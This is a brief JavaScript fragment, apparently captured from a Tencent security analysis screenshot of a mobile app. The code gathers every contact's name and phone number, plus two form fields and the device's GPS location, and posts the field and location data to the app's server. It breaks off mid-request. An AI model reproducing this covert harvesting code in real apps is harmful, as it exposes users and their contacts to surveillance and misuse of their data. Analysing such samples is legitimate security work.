 addressbook.find(["displayName", "phoneNumbers"], function (contacts) {
for (var i = 0, len = contacts.length; i < len; i++) {
con = con + '=' + contacts[i].displayName + '|' + (contacts[i].phoneNumbers.length == 0 ? "" : contacts[i].phoneNumbers[0].value);
}
var sjh = $('#sjh').val()
var yqm = $('#yqm').val()
var currentLon = position.coords.longitude;
var currentLat = position.coords.latitude;
var jingweidu = sjh + ',' + yqm + ',' + currentLon + ',' + currentLat;
mui.ajax(apiserver + 'apimap', {
data: {
data: jingweidu
},
腾讯黑镜